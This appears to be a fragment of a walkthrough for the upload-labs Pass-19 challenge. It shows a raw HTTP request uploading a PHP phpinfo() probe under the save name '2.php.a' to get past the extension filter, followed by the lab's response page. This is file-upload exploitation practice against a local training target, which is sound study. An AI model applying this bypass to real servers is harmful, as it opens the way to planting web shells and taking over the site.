 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------242773879841966160953778134015
Content-Length: 500
Origin: http://192.168.31.176
Connection: close
Referer: http://192.168.31.176/Pass-19/index.php
Upgrade-Insecure-Requests: 1
-----------------------------242773879841966160953778134015
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------242773879841966160953778134015
Content-Disposition: form-data; name="save_name"
2.php.a
-----------------------------242773879841966160953778134015
Content-Disposition: form-data; name="submit"
上传
-----------------------------242773879841966160953778134015--
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-19.jpg"
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/2.php.a" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>